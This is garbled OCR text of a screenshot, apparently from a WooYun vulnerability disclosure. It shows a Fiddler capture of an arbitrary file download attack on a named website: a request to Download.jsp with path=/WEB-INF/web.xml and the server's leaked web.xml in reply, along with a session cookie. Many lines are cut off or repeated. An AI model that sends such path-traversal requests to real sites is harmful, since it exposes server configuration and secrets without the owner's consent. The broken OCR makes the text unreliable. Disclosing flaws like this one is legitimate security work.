 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ontent-Length: 10042
ontent-Type: application/x-msdownload;charset=gbk
erver: Microsoft-IIS/7.5
ontent-disposition: attachment;filename="web.xml"
-Powered-By: ASP.NET
ate: Sun, 05 Jul 2015 03:24:05 GMT
?xml version="1.0" encoding="UTF-8"?>
web-app id="WebApp_ID" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
ttp://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>admin</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/config/applicationContext-
xml</param-value>
</context-param>
<listener>
<listener-
lass>org.springframework.web.context.ContextLoaderListener</listener-
lass>
</listener>
<welcome-file-list>
<welcome-file>index.htm</welcome-file>
<welcome-file>index.shtml</welcome-file>
<welcome-file>Index.jsp</welcome-file>
<welcome-file>Login.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/Api/404.jsp</location>
</error-page>
<jsp-config>
<taglib>
<taglib-uri>controls</taglib-uri>
<taglib-location>/WEB-INF/controls.tld</taglib-
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
T http://www.bjzbb.com/piw/Api/Download.jsp?path=/WEB-INF/web.xml&fileName=web.xml HTTP/1.1
st: www.bjzbb.com
nnection: keep-alive
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
er-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
cept-Encoding: gzip, deflate, sdch
cept-Language: zh-CN,zh;q=0.8
okie: JSESSIONID=AD1F11CA44F3FEB2421806F06BD97C46
nd... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TP/1.1 200 OK
ntent-Length: 10042
ntent-Type: application/x-msdownload;charset=gbk
rver: Microsoft-IIS/7.5
ntent-disposition: attachment;filename="web.xml"
Powered-By: ASP.NET
te: Sun, 05 Jul 2015 03:24:05 GMT
xml version="1.0" encoding="UTF-8"?>
eb-app id="WebApp_ID" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
si:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
nd... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,405 http://www.bjzbb.com/piw/Api/Download.jsp?path=/WEB-INF/web.xml&fileName=web.xml
www.wooyun.org